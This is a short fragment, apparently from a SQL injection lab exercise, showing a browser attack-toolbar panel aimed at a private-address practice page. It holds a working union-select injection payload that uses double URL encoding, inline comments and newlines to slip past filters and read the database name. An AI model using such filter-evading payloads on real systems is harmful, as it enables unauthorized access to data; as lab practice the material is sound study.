 your input data are:  -1%27 /!  *#/* */ 1,database(),2 #
192.168.100.230
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRI
URL
http://192.168.100.230/sqlexam/examine2.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=-1%2527 /! *%23/*%0a*union/%0aselect 1,database(),2 #